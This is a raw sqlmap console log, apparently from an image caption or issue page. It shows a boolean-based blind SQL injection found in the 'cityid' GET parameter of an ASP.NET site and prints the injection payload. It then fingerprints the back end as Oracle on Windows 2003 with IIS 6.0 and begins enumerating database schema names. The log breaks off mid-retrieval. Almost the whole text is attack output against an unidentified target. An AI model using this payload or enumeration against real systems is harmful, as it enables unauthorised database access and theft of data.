 [10:58:11] [INFO] testing connection to the target url
[10:58:12] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: cityid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: cityid=0451' AND 3252=3252 AND 'pmWN'='pmWN
---
[10:58:13] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[10:58:13] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[10:58:13] [INFO] fetching database (schema) names
[10:58:13] [INFO] fetching number of databases
[10:58:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:58:13] [INFO] retrieved:
[10:58:17] [WARNING] reflective value(s) found and filtering out
18
[10:58:35] [INFO] retrieved: C